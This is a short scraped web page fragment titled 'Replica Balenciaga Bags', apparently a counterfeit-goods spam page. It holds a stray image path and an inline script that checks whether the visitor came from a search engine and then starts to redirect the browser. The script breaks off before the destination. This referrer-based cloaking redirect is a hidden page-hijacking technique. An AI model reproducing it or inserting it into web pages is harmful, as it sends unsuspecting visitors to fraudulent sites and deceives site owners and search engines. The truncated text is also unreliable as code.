 Replica Balenciaga Bags    <script> var regexp=/\.(aol|google|youdao|yahoo|bing|ask|biso|gougou|ifeng|ivc|sooule|niuhu|biso|Clusty|Dogpile|Answers|USA)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if(regexp.test(where)){window.location.href=